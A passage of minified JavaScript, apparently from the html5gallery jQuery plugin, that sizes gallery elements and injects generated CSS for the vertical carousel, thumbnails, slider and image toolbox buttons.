e=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):this.fullscreenWidth;d=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):this.fullscreenHeight;d=Math.min(e/c,d/a);d=1<d?1:d}else d="fill"==this.options.resizemode?Math.max(this.options.width/c,this.options.height/a):Math.min(this.options.width/c,this.options.height/a);e=Math.round(d*c);c=Math.round(d*a);a=this.isFullscreen?e:this.options.width;d=this.isFullscreen?c:this.options.height;var f=Math.round(a/2-e/2),h=Math.round(d/2-c/2);this.isFullscreen&&this.adjustFullscreen(a,d,!0);b(".html5gallery-elem-"+this.id).css({width:a+"px",height:d+"px"});b(".html5gallery-elem-img-"+this.id).css({width:a+"px",height:d+"px"});b(".html5gallery-elem-image-"+this.id).css({width:e+"px",height:c+"px",top:h+"px",left:f+"px"})}else if(5==a||6==a||7==a||8==a||9==a||10==a||11==a)a=this.elemArray[this.curElem][10],c=this.elemArray[this.curElem][11],this.isFullscreen?(e=this.elemArray[this.curElem][17]?Math.min(this.elemArray[this.curElem][17],this.fullscreenWidth):this.fullscreenWidth,d=this.elemArray[this.curElem][18]?Math.min(this.elemArray[this.curElem][18],this.fullscreenHeight):this.fullscreenHeight,d=Math.min(e/a,d/c),d=1<d?1:d,a=Math.round(d*a),d=Math.round(d*c),this.adjustFullscreen(a,d,!0)):(a=this.options.width,d=this.options.height),b(".html5gallery-elem-"+this.id).css({width:a+"px",height:d+"px"}),b(".html5gallery-elem-video-"+this.id).css({width:a+"px",height:d+"px"}),b(".html5gallery-elem-video-container-"+this.id).css({width:a+"px",height:d+"px"}),e=this.options.isIPhone?d-48:d,b(".html5gallery-elem-video-container-"+this.id).find("video").css({width:a+"px",height:e+"px"}),b("#html5gallery-elem-video-"+this.id).css({width:a+"px",height:d+"px"}),b("#html5gallery-elem-video-"+this.id).attr("width",a),b("#html5gallery-elem-video-"+this.id).attr("height",d),b(".html5gallery-elem-video-"+this.id).find("iframe").attr("width",a),b(".html5gallery-elem-video-"+this.id).find("iframe").attr("height",d),b("#html5gallery-elem-video-"+this.id).find("iframe").attr("width",a),b("#html5gallery-elem-video-"+this.id).find("iframe").attr("height",d);d=e=0;"bottom"==this.options.headerpos&&(e=this.options.titleoverlay?this.options.height-this.options.titleheight:this.options.height,d=this.options.titleoverlay?this.options.height:this.options.height+this.options.titleheight);a=this.options.slideshadow?this.options.boxWidth-8:this.options.boxWidth;b(".html5gallery-title-"+this.id).css({width:a+"px"});this.options.titleoverlay||b(".html5gallery-title-"+this.id).css({top:e+"px"});b(".html5gallery-viral-"+this.id).css({top:d+"px"});b(".html5gallery-timer-"+this.id).css({top:String(this.options.elemTop+this.options.height-2)+"px"});this.options.showcarousel&&(b(".html5gallery-car-"+this.id).css({width:this.options.carouselWidth+"px",height:this.options.carouselHeight+"px",top:this.options.carouselTop+"px",left:this.options.carouselLeft+"px",top:this.options.carouselTop+"px"}),b(".html5gallery-car-list-"+this.id).css({top:this.options.carTop+"px",height:String(this.options.carAreaLength)+"px",width:this.options.carouselWidth+"px"}),this.options.thumbShowNum=Math.floor(this.options.carAreaLength/(this.options.thumbheight+this.options.thumbgap)),1>this.options.thumbShowNum&&(this.options.thumbShowNum=1),this.options.thumbMaskHeight=this.options.thumbShowNum*this.options.thumbheight+(this.options.thumbShowNum-1)*this.options.thumbgap,this.options.thumbTotalHeight=this.elemArray.length*this.options.thumbheight+(this.elemArray.length-1)*this.options.thumbgap,this.options.carouselSlider&&(this.options.carouselSliderMin=0,this.options.carouselSliderMax=this.options.thumbMaskHeight-54,b(".html5gallery-car-slider-bar-"+this.id).css({height:this.options.thumbMaskHeight+"px"}),b(".html5gallery-car-slider-bar-middle-"+this.id).css({height:String(this.options.thumbMaskHeight-32)+"px"}),this.options.isMobile&&b(".html5gallery-car-right-"+this.id).css({top:String(this.options.thumbMaskHeight-35)+"px"}),b(".html5gallery-car-slider-bar-"+this.id).css({display:"block"}),b(".html5gallery-car-left-"+this.id).css({display:"block"}),b(".html5gallery-car-right-"+this.id).css({display:"block"}),b(".html5gallery-car-slider-"+this.id).css({display:"block"})),a=0,this.options.carouselNavButton&&(a=Math.round(this.options.carAreaLength/2-this.options.thumbMaskHeight/2)),b(".html5gallery-car-mask-"+this.id).css({top:a+"px",height:this.options.thumbMaskHeight+"px"}),this.carouselHighlight(this.curElem))}},createStyleVertical:function(){this.options.thumbimagewidth=this.options.thumbshowtitle?this.options.thumbheight-2*this.options.thumbimageborder-4:this.options.thumbwidth-2*this.options.thumbimageborder-4;this.options.thumbimageheight=this.options.thumbheight-2*this.options.thumbimageborder-4;this.options.showtitle||(this.options.titleheight=0);if(!this.options.showsocialmedia||!this.options.showfacebooklike&&!this.options.showtwitter&&!this.options.showgoogleplus)this.options.socialheight=0;this.options.headerHeight=this.options.titleoverlay?this.options.socialheight:this.options.titleheight+this.options.socialheight;this.options.boxWidth=this.options.width;this.options.boxHeight=this.options.height+this.options.headerHeight;this.options.boxLeft=this.options.padding;this.options.boxTop=this.options.padding;this.options.slideshadow&&(this.options.boxWidth+=8);this.options.showcarousel?"bottom"==this.options.carouselposition?(this.options.carouselWidth=this.options.width,this.options.carouselHeight=this.options.carouselheight,this.options.carouselLeft=this.options.padding,this.options.carouselTop=this.options.height+this.options.headerHeight+2*this.options.padding,this.options.carAreaLength=this.options.carouselHeight,this.options.carouselSlider=Math.floor(this.options.carAreaLength/(this.options.thumbheight+this.options.thumbgap))<this.elemArray.length,this.options.thumbwidth=this.options.width,this.options.carouselSlider&&(this.options.thumbwidth-=20)):(this.options.carouselWidth=this.options.thumbwidth,this.options.carouselHeight=this.options.height+this.options.headerHeight,this.options.carTop=0,this.options.carBottom=0,this.options.carAreaLength=this.options.carouselHeight-this.options.carTop-this.options.carBottom,this.options.carouselSlider=Math.floor(this.options.carAreaLength/(this.options.thumbheight+this.options.thumbgap))<this.elemArray.length,this.options.carouselSlider&&(this.options.carouselWidth+=20),"left"==this.options.carouselposition?(this.options.boxLeft=this.options.padding+this.options.carouselWidth+this.options.carouselmargin,this.options.carouselLeft=this.options.padding):this.options.carouselLeft=this.options.padding+this.options.width+this.options.carouselmargin,this.options.carouselTop=this.options.padding):(this.options.carouselWidth=0,this.options.carouselHeight=0,this.options.carouselLeft=0,this.options.carouselTop=0,this.options.carouselmargin=0);"bottom"==this.options.carouselposition?(this.options.totalWidth=this.options.width+2*this.options.padding,this.options.totalHeight=this.options.height+this.options.headerHeight+2*this.options.padding+this.options.carouselmargin+this.options.carouselHeight):(this.options.totalWidth=this.options.width+this.options.carouselWidth+this.options.carouselmargin+2*this.options.padding,this.options.totalHeight=this.options.height+this.options.headerHeight+2*this.options.padding);this.options.containerWidth=this.options.totalWidth;this.options.containerHeight=this.options.totalHeight;this.options.responsive?(this.options.originalWidth=this.options.width,this.options.originalHeight=this.options.height,this.container.css({"max-width":"100%"})):this.container.css({width:this.options.containerWidth,height:this.options.containerHeight});var a=0,c=0;this.options.elemTop=0;"top"==this.options.headerpos?(c=0,a=this.options.socialheight,this.options.elemTop=this.options.headerHeight):"bottom"==this.options.headerpos&&(this.options.elemTop=0,a=this.options.titleoverlay?this.options.height-this.options.titleheight:this.options.height,c=this.options.titleoverlay?this.options.height:this.options.height+this.options.titleheight);var d=" .html5gallery-container-"+this.id+" { display:block; position:absolute; left:0px; top:0px; width:"+this.options.totalWidth+"px; height:"+this.options.totalHeight+"px; "+(!this.options.bgimage?"":"background:url('"+this.options.bgimage+"') center top;")+" background-color:"+this.options.bgcolor+";}";this.options.galleryshadow&&(d+=" .html5gallery-container-"+this.id+" { -moz-box-shadow: 0px 2px 5px #aaa; -webkit-box-shadow: 0px 2px 5px #aaa; box-shadow: 0px 2px 5px #aaa;}");var d=d+(" .html5gallery-box-"+this.id+" {display:block; position:absolute; text-align:center; left:"+this.options.boxLeft+"px; top:"+this.options.boxTop+"px; width:"+this.options.boxWidth+"px; height:"+this.options.boxHeight+"px; }"),e=Math.round(this.options.socialheight/2-12),d=d+(" .html5gallery-title-text-"+this.id+" "+this.options.titlecss+" .html5gallery-title-text-"+this.id+" "+this.options.titlecsslink+" .html5gallery-error-"+this.id+" "+this.options.errorcss),d=d+(" .html5gallery-description-text-"+this.id+" "+this.options.descriptioncss+" .html5gallery-description-text-"+this.id+" "+this.options.descriptioncsslink),d=d+(" .html5gallery-fullscreen-title-"+this.id+""+this.options.lightboxtitlecss+" .html5gallery-fullscreen-title-"+this.id+""+this.options.lightboxtitlelinkcss),d=d+(" .html5gallery-fullscreen-description-"+this.id+""+this.options.lightboxdescriptioncss+" .html5gallery-fullscreen-description-"+this.id+""+this.options.lightboxdescriptionlinkcss),d=d+(" .html5gallery-viral-"+this.id+" {display:block; overflow:hidden; position:absolute; text-align:left; top:"+c+"px; left:0px; width:"+this.options.boxWidth+"px; height:"+this.options.socialheight+"px; padding-top:"+e+"px;}"),c=this.options.slideshadow?this.options.boxWidth-8:this.options.boxWidth,d=d+(" .html5gallery-title-"+this.id+" {display:"+(this.options.titleoverlay&&this.options.titleautohide?"none":"block")+"; overflow:hidden; position:absolute; left:0px; width:"+c+"px; "),d=this.options.titleoverlay?"top"==this.options.headerpos?d+"top:0px; height:auto; }":d+"bottom:0px; height:auto; }":d+("top:"+a+"px; height:"+this.options.titleheight+"px; }"),d=d+(" .html5gallery-timer-"+this.id+" {display:block; position:absolute; top:"+String(this.options.elemTop+this.options.height-2)+"px; left:0px; width:0px; height:2px; background-color:#ccc; filter:alpha(opacity=60); opacity:0.6; }"),d=d+(" .html5gallery-elem-"+this.id+" {display:block; overflow:hidden; position:absolute; top:"+this.options.elemTop+"px; left:0px; width:"+this.options.boxWidth+"px; height:"+this.options.height+"px;}");this.options.isIE7||this.options.isIE6?(d+=" .html5gallery-loading-"+this.id+" {display:none; }",d+=" .html5gallery-loading-center-"+this.id+" {display:none; }"):(d+=" .html5gallery-loading-"+this.id+" {display:block; position:absolute; top:4px; right:4px; width:100%; height:100%; background:url('"+this.options.skinfolder+"loading.gif') no-repeat top right;}",d+=" .html5gallery-loading-center-"+this.id+" {display:block; position:absolute; top:0px; left:0px; width:100%; height:100%; background:url('"+this.options.skinfolder+"loading_center.gif') no-repeat center center;}");0<this.options.borderradius&&(d+=" .html5gallery-elem-"+this.id+" { overflow:hidden; border-radius:"+this.options.borderradius+"px; -moz-border-radius:"+this.options.borderradius+"px; -webkit-border-radius:"+this.options.borderradius+"px;}");this.options.slideshadow&&(d+=" .html5gallery-title-"+this.id+" { padding:4px;}",d+=" .html5gallery-timer-"+this.id+" { margin:4px;}",d+=" .html5gallery-elem-"+this.id+" { overflow:hidden; padding:4px; -moz-box-shadow: 0px 2px 5px #aaa; -webkit-box-shadow: 0px 2px 5px #aaa; box-shadow: 0px 2px 5px #aaa;}");this.options.showcarousel?(d+=" .html5gallery-car-"+this.id+" { position:absolute; display:block; overflow:hidden; width:"+this.options.carouselWidth+"px; height:"+this.options.carouselHeight+"px; left:"+this.options.carouselLeft+"px; top:"+this.options.carouselTop+"px; }",d+=" .html5gallery-car-list-"+this.id+" { position:absolute; display:block; overflow:hidden; top:"+this.options.carTop+"px; height:"+String(this.options.carAreaLength)+"px; left:0px; width:"+this.options.carouselWidth+"px; }",d+=".html5gallery-thumbs-"+this.id+" {margin-top:0px; height:"+String(this.elemArray.length*(this.options.thumbheight+this.options.thumbgap))+"px;}",this.options.thumbShowNum=Math.floor(this.options.carAreaLength/(this.options.thumbheight+this.options.thumbgap)),1>this.options.thumbShowNum&&(this.options.thumbShowNum=1),this.options.thumbMaskHeight=this.options.thumbShowNum*this.options.thumbheight+(this.options.thumbShowNum-1)*this.options.thumbgap,this.options.thumbTotalHeight=this.elemArray.length*this.options.thumbheight+(this.elemArray.length-1)*this.options.thumbgap,this.options.carouselSliderMin=0,this.options.carouselSliderMax=this.options.thumbMaskHeight-54,d+=" .html5gallery-car-slider-bar-"+this.id+" { position:absolute; display:"+(this.options.carouselSlider?"block":"none")+"; overflow:hidden; top:0px; height:"+this.options.thumbMaskHeight+"px; left:"+String(this.options.thumbwidth+6)+"px; width:14px;}",d+=" .html5gallery-car-slider-bar-top-"+this.id+" { position:absolute; display:block; top:0px; left:0px; width:14px; height:16px; background:url('"+this.options.skinfolder+"bartop.png')}",d+=" .html5gallery-car-slider-bar-middle-"+this.id+" { position:absolute; display:block; top:16px; left:0px; width:14px; height:"+String(this.options.thumbMaskHeight-32)+"px; background:url('"+this.options.skinfolder+"bar.png')}",d+=" .html5gallery-car-slider-bar-bottom-"+this.id+" { position:absolute; display:block; bottom:0px; left:0px; width:14px; height:16px; background:url('"+this.options.skinfolder+"barbottom.png')}",d=this.options.isMobile?d+(" .html5gallery-car-left-"+this.id+" { position:absolute; display:"+(this.options.carouselSlider?"block":"none")+"; cursor:pointer; overflow:hidden; width:16px; height:35px; left:"+String(this.options.thumbwidth+5)+"px; top:0px; background:url('"+this.options.skinfolder+"slidertop.png')}  .html5gallery-car-right-"+this.id+" { position:absolute; display:"+(this.options.carouselSlider?"block":"none")+"; cursor:pointer; overflow:hidden; width:16px; height:35px; left:"+String(this.options.thumbwidth+5)+"px; top:"+String(this.options.thumbMaskHeight-35)+"px; background:url('"+this.options.skinfolder+"sliderbottom.png')} "):d+(" .html5gallery-car-slider-"+this.id+" { position:absolute; display:"+(this.options.carouselSlider?"block":"none")+"; overflow:hidden; cursor:pointer; top:0px; height:54px; left:"+String(this.options.thumbwidth+5)+"px; width:16px; background:url('"+this.options.skinfolder+"slider.png');}"),a=0,this.options.carouselNavButton&&(a=Math.round(this.options.carAreaLength/2-this.options.thumbMaskHeight/2)),d+=" .html5gallery-car-mask-"+this.id+" { position:absolute; display:block; overflow:hidden; top:"+a+"px; height:"+this.options.thumbMaskHeight+"px; left:0px; width:"+this.options.thumbwidth+"px;} ",a=this.options.thumbheight,this.options.isIE||(a=this.options.thumbheight-2),d+=" .html5gallery-tn-"+this.id+" { display:block; margin-bottom:"+this.options.thumbgap+"px; text-align:center; cursor:pointer; width:"+this.options.thumbwidth+"px;height:"+a+"px;overflow:hidden;",this.options.carouselbgtransparent?d+="background-color:transparent;":(this.options.isIE||(d+="border-top:1px solid "+this.options.carouseltopborder+"; border-bottom:1px solid "+this.options.carouselbottomborder+";"),d+="background-color: "+this.options.carouselbgcolorend+"; background: "+this.options.carouselbgcolorend+" -webkit-gradient(linear, left top, left bottom, from("+this.options.carouselbgcolorstart+"), to("+this.options.carouselbgcolorend+")) no-repeat; background: "+this.options.carouselbgcolorend+" -moz-linear-gradient(top, "+this.options.carouselbgcolorstart+", "+this.options.carouselbgcolorend+") no-repeat; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="+this.options.carouselbgcolorstart+", endColorstr="+this.options.carouselbgcolorend+") no-repeat; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr="+this.options.carouselbgcolorstart+", endColorstr="+this.options.carouselbgcolorend+")' no-repeat;"),this.options.carouselbgimage&&(d+="background:url('"+this.options.skinfolder+this.options.carouselbgimage+"') center top;"),d=d+"}"+(" .html5gallery-tn-selected-"+this.id+" { display:block; margin-bottom:"+this.options.thumbgap+"px;text-align:center; cursor:pointer; width:"+this.options.thumbwidth+"px;height:"+a+"px;overflow:hidden;"),this.options.carouselbgtransparent?d+="background-color:transparent;":(this.options.isIE||(d+="border-top:1px solid "+this.options.carouselhighlighttopborder+"; border-bottom:1px solid "+this.options.carouselhighlightbottomborder+";"),d+="background-color: "+this.options.carouselhighlightbgcolorend+"; background: "+this.options.carouselhighlightbgcolorend+" -webkit-gradient(linear, left top, left bottom, from("+this.options.carouselhighlightbgcolorstart+"), to("+this.options.carouselhighlightbgcolorend+")) no-repeat; background: "+this.options.carouselhighlightbgcolorend+" -moz-linear-gradient(top, "+this.options.carouselhighlightbgcolorstart+", "+this.options.carouselhighlightbgcolorend+") no-repeat; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="+this.options.carouselhighlightbgcolorstart+", endColorstr="+this.options.carouselhighlightbgcolorend+") no-repeat; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr="+this.options.carouselhighlightbgcolorstart+", endColorstr="+this.options.carouselhighlightbgcolorend+")' no-repeat;"),this.options.carouselbgimage&&(d+="background:url('"+this.options.skinfolder+this.options.carouselbgimage+"') center top;"),d+="}",d+=" .html5gallery-tn-selected-"+this.id+" .html5gallery-tn-img-"+this.id+" {background-color:"+this.options.thumbimagebordercolor+";} .html5gallery-tn-"+this.id+" { filter:alpha(opacity="+Math.round(100*this.options.thumbopacity)+"); opacity:"+this.options.thumbopacity+"; }  .html5gallery-tn-selected-"+this.id+" { filter:alpha(opacity=100); opacity:1; } ",c=this.options.thumbwidth-3*this.options.thumbmargin,this.options.thumbshowimage?(c-=this.options.thumbimagewidth+2*this.options.thumbimageborder,a=this.options.thumbshowtitle?this.options.thumbmargin:this.options.thumbwidth/2-(this.options.thumbimagewidth+2*this.options.thumbimageborder)/2,e=Math.round((this.options.thumbheight-2)/2-(this.options.thumbimageheight+2*this.options.thumbimageborder)/2),d+=" .html5gallery-tn-img-"+this.id+" {display:block; overflow:hidden; float:left; margin-top:"+e+"px; margin-left:"+a+"px; width:"+String(this.options.thumbimagewidth+2*this.options.thumbimageborder)+"px;height:"+String(this.options.thumbimageheight+2*this.options.thumbimageborder)+"px;}"):d+=" .html5gallery-tn-img-"+this.id+" {display:none;}",this.options.thumbshowtitle?(d+=" .html5gallery-tn-title-"+this.id+" {display:block; overflow:hidden; float:left; margin-top:0px; margin-left:"+this.options.thumbmargin+"px; width:"+c+"px;height:"+String(this.options.thumbheight-2)+"px;"+(this.options.thumbshowdescription?"":"line-height:"+String(this.options.thumbheight-2)+"px;")+"}",d+=" .html5gallery-tn-title-"+this.id+this.options.thumbtitlecss,d+=" .html5gallery-tn-description-"+this.id+this.options.thumbdescriptioncss):(d+=" .html5gallery-tn-title-"+this.id+" {display:none;}",d+=" .html5gallery-tn-description-"+this.id+" {display:none;}"),this.carouselHighlight=function(a){b("#html5gallery-tn-"+this.id+"-"+a,this.$gallery).removeClass("html5gallery-tn-"+this.id).addClass("html5gallery-tn-selected-"+this.id);if(!(this.options.thumbShowNum>=this.elemArray.length)){a=Math.floor(a/this.options.thumbShowNum)*this.options.thumbShowNum*(this.options.thumbheight+this.options.thumbgap);a>=this.options.thumbTotalHeight-this.options.thumbMaskHeight&&(a=this.options.thumbTotalHeight-this.options.thumbMaskHeight);var c=a/(this.elemArray.length*(this.options.thumbheight+this.options.thumbgap)-this.options.thumbMaskHeight),c=c*(this.options.carouselSliderMax-this.options.carouselSliderMin);b(".html5gallery-car-slider-"+this.id,this.$gallery).stop(!0).animate({top:c},300);b(".html5gallery-thumbs-"+this.id,this.$gallery).stop(!0).animate({marginTop:-1*a},300);this.updateCarouseButtons(-a)}},this.carouselBarClicked=function(a){var c=b(".html5gallery-thumbs-"+this.id,this.$gallery);a.pageY>b(".html5gallery-car-slider-"+this.id,this.$gallery).offset().top?(a=-1*parseInt(c.css("margin-top"))+this.options.thumbShowNum*(this.options.thumbheight+this.options.thumbgap),a>=this.options.thumbTotalHeight-this.options.thumbMaskHeight&&(a=this.options.thumbTotalHeight-this.options.thumbMaskHeight)):(a=-1*parseInt(c.css("margin-top"))-this.options.thumbShowNum*(this.options.thumbheight+this.options.thumbgap),0>a&&(a=0));c.stop(!0).animate({marginTop:-a},500);this.updateCarouseButtons(-a);a=a*(this.options.carouselSliderMax-this.options.carouselSliderMin)/(this.elemArray.length*(this.options.thumbheight+this.options.thumbgap)-this.options.thumbMaskHeight);a<this.options.carouselSliderMin&&(a=this.options.carouselSliderMin);a>this.options.carouselSliderMax&&(a=this.options.carouselSliderMax);b(".html5gallery-car-slider-"+this.id,this.$gallery).stop(!0).animate({top:a},500)},this.carouselSliderDrag=function(a,c){var d=c.offsetY-b(".html5gallery-car-slider-bar-"+this.id,this.$gallery).offset().top;d<this.options.carouselSliderMin&&(d=this.options.carouselSliderMin);d>this.options.carouselSliderMax&&(d=this.options.carouselSliderMax);b(".html5gallery-car-slider-"+this.id,this.$gallery).css({top:d});var e=this.elemArray.length*(this.options.thumbheight+this.options.thumbgap)-this.options.thumbMaskHeight,e=e*d/(this.options.carouselSliderMax-this.options.carouselSliderMin),e=Math.round(e/(this.options.thumbheight+this.options.thumbgap)),e=-1*e*(this.options.thumbheight+this.options.thumbgap);b(".html5gallery-thumbs-"+this.id,this.$gallery).stop(!0).animate({marginTop:e},300)},this.carouselPrev=function(){var a=b(".html5gallery-thumbs-"+this.id,this.$gallery);if(0!=parseInt(a.css("margin-top"))){var c=-1*parseInt(a.css("margin-top"))-this.options.thumbShowNum*(this.options.thumbheight+this.options.thumbgap);0>c&&(c=0);a.animate({marginTop:-c},500,this.options.carouseleasing);this.updateCarouseButtons(-c)}},this.carouselNext=function(){var a=b(".html5gallery-thumbs-"+this.id,this.$gallery);if(parseInt(a.css("margin-top"))!=-(this.options.thumbTotalHeight-this.options.thumbMaskHeight)){var c=-1*parseInt(a.css("margin-top"))+this.options.thumbShowNum*(this.options.thumbheight+this.options.thumbgap);c>=this.options.thumbTotalHeight-this.options.thumbMaskHeight&&(c=this.options.thumbTotalHeight-this.options.thumbMaskHeight);a.animate({marginTop:-c},500,this.options.carouseleasing);this.updateCarouseButtons(-c)}},this.updateCarouseButtons=function(a){var c=b(".html5gallery-car-left-"+this.id,this.$gallery),d=b(".html5gallery-car-right-"+this.id,this.$gallery),e=-1*(this.options.thumbTotalHeight-this.options.thumbMaskHeight);0==a?(c.css({"background-position":"-"+String(2*this.options.carouselarrowwidth)+"px 0px",cursor:""}),c.data("disabled",!0)):c.data("disabled")&&(c.css({"background-position":"0px 0px",cursor:"pointer"}),c.data("disabled",!1));a==e?(d.css({"background-position":"-"+String(2*this.options.carouselarrowwidth)+"px 0px",cursor:""}),d.data("disabled",!0)):d.data("disabled")&&(d.css({"background-position":"0px 0px",cursor:"pointer"}),d.data("disabled",!1))}):d+=" .html5gallery-car-"+this.id+" { display:none; }";d+=".html5gallery-container-"+this.id+" div {box-sizing:content-box;}";b("head").append("<style type='text/css' data-creator='html5gallery'>"+d+"</style>")},resizeImageToolbox:function(){if("center"!=this.options.imagetoolboxstyle){var a=Math.round(("bottom"==this.options.headerpos?0:this.options.headerHeight)+this.options.height/2-24),c=a+Math.round(this.options.height/2)-32,d=this.options.boxWidth-48,e=this.options.showfullscreenbutton?d-48:d;b(".html5gallery-play-"+this.id).css({top:c+"px",left:e+"px"});b(".html5gallery-pause-"+this.id).css({top:c+"px",left:e+"px"});b(".html5gallery-left-"+this.id).css({top:a+"px"});b(".html5gallery-right-"+this.id).css({top:a+"px",left:d+"px"});b(".html5gallery-lightbox-"+this.id).css({top:c+"px",left:d+"px"})}},createImageToolbox:function(){1>=this.elemArray.length&&(this.options.showplaybutton=this.options.showprevbutton=this.options.shownextbutton=!1);if("never"!=this.options.showimagetoolbox){var a;if("center"==this.options.imagetoolboxstyle)a=" .html5gallery-toolbox-"+this.id+" {display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; overflow:hidden; position:relative; margin:0px auto; text-align:center; height:40px;}",a+=" .html5gallery-toolbox-bg-"+this.id+" {display:block; left:0px; top:0px; width:100%; height:100%; position:absolute; filter:alpha(opacity=60); opacity:0.6; background-color:#222222; }",a+=" .html5gallery-toolbox-buttons-"+this.id+" {display:block; margin:0px auto; height:100%;}",a+=" .html5gallery-play-"+this.id+" { position:relative; float:left; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; overflow:hidden; width:32px; height:32px; margin-left:2px; margin-right:2px; margin-top:"+Math.round(4)+"px; background:url('"+this.options.skinfolder+"play.png') no-repeat top left; } ",a+=" .html5gallery-pause-"+this.id+" { position:relative; float:left; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; overflow:hidden; width:32px; height:32px; margin-left:2px; margin-right:2px; margin-top:"+Math.round(4)+"px; background:url('"+this.options.skinfolder+"pause.png') no-repeat top left; } ",a+=" .html5gallery-left-"+this.id+" { position:relative; float:left; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; overflow:hidden; width:32px; height:32px; margin-left:2px; margin-right:2px; margin-top:"+Math.round(4)+"px; background:url('"+this.options.skinfolder+"prev.png') no-repeat top left; } ",a+=" .html5gallery-right-"+this.id+" { position:relative; float:left; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; overflow:hidden; width:32px; height:32px; margin-left:2px; margin-right:2px; margin-top:"+Math.round(4)+"px; background:url('"+this.options.skinfolder+"next.png') no-repeat top left; } ",a+=" .html5gallery-lightbox-"+this.id+" {position:relative; float:left; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; overflow:hidden; width:32px; height:32px; margin-left:2px; margin-right:2px; margin-top:"+Math.round(4)+"px; background:url('"+this.options.skinfolder+"lightbox.png') no-repeat top left; } ";else{var c=Math.round(("bottom"==this.options.headerpos?0:this.options.headerHeight)+this.options.height/2-24),d=c+Math.round(this.options.height/2)-32,e=this.options.width-54,f=this.options.showfullscreenbutton?e-48:e;a=" .html5gallery-toolbox-"+this.id+" {display:"+("show"==this.options.imagetoolboxmode?"block":"none")+";}";a+=" .html5gallery-toolbox-bg-"+this.id+" {display:none;}";a+=" .html5gallery-toolbox-buttons-"+this.id+" {display:block;}";a+=" .html5gallery-play-"+this.id+" { position:absolute; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; top:"+d+"px; left:"+f+"px; width:48px; height:48px; background:url('"+this.options.skinfolder+"side_play.png') no-repeat top left;} ";a+=" .html5gallery-pause-"+this.id+" { position:absolute; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; top:"+d+"px; left:"+f+"px; width:48px; height:48px; background:url('"+this.options.skinfolder+"side_pause.png') no-repeat top left;} ";a+=" .html5gallery-left-"+this.id+" { position:absolute; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; top:"+c+"px; left:0px; width:48px; height:48px; background:url('"+this.options.skinfolder+"side_prev.png') no-repeat center center;} ";a+=" .html5gallery-right-"+this.id+" { position:absolute; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; top:"+c+"px; left:"+e+"px; width:48px; height:48px; background:url('"+this.options.skinfolder+"side_next.png')  no-repeat center center;} ";a+=" .html5gallery-lightbox-"+this.id+" {position:absolute; display:"+("show"==this.options.imagetoolboxmode?"block":"none")+"; cursor:pointer; top:"+d+"px; left:"+e+"px; width:48px; height:48px; background:url('"+this.options.skinfolder+"side_lightbox.png') no-repeat top left;} "}
b(".html5gallery-play-"+this.id,this.$gallery).hover(function(){b(this).css({"background-position":"right top"})},function(){b(this).css({"background-position":"left top"})});b(".html5gallery-pause-"+this.id,this.$gallery).hover(function(){b(this).css({"background-position":"right top"})},function(){b(this).css({"background-position":"left top"})});b(".html5gallery-left-"+this.id,this.$gallery).hover(function(){b(this).css({"background-position":"right top"})},function(){b(this).css({"background-position":"left top"})});b(".html5gallery-right-"+this.id,this.$gallery).hover(function(){b(this).css({"background-position":"right top"})},function(){b(this).css({"background-position":"left top"})});b(".html5gallery-lightbox-"+this.id,this.$gallery).hover(function(){b(this).css({"background-position":"right top"})},function(){b(this).css({"background-position":"left top"})});b("head").append("<style type='text/css' data-creator='html5gallery'>"+a+"</style>")}
this.showimagetoolbox=function(a,c){if(this.options.showplaybutton||this.options.showprevbutton||this.options.shownextbutton||this.options.showfullscreenbutton){var d=this;clearTimeout(d.hideToolboxTimeout);d.hideToolboxTimeout=setTimeout(function(){d.hideimagetoolbox()},3E3);if("center"==this.options.imagetoolboxstyle){var e=Math.round(("bottom"==this.options.headerpos?0:this.options.headerHeight)+this.options.height/2);if(6==a||7==a||8==a||9==a||10==a||11==a)e+=45;b(".html5gallery-toolbox-"+this.id,this.$gallery).css({top:e});e=0;this.options.showplaybutton&&(1==a||this.options.showplaypausefullscreenforall&&(!this.options.hideplaypausefullscreenwhenvideoisplaying||!this.isVideoPlaying))?(e+=36,this.isPaused?(b(".html5gallery-play-"+this.id,this.$gallery).show(),b(".html5gallery-pause-"+this.id,this.$gallery).hide()):(b(".html5gallery-play-"+this.id,this.$gallery).hide(),b(".html5gallery-pause-"+this.id,this.$gallery).show())):(b(".html5gallery-play-"+this.id,this.$gallery).hide(),b(".html5gallery-pause-"+this.id,this.$gallery).hide());this.options.showprevbutton?(e+=36,b(".html5gallery-left-"+this.id,this.$gallery).show()):b(".html5gallery-left-"+this.id,this.$gallery).hide();this.options.shownextbutton?(e+=36,b(".html5gallery-right-"+this.id,this.$gallery).show()):b(".html5gallery-right-"+this.id,this.$gallery).hide();this.options.showfullscreenbutton&&(1==a||this.options.showplaypausefullscreenforall&&(!this.options.hideplaypausefullscreenwhenvideoisplaying||!this.isVideoPlaying))?(e+=36,b(".html5gallery-lightbox-"+this.id,this.$gallery).show()):b(".html5gallery-lightbox-"+this.id,this.$gallery).hide();b(".html5gallery-toolbox-"+this.id,this.$gallery).css({width:e+16});b(".html5gallery-toolbox-buttons-"+this.id,this.$gallery).css({width:e})}else 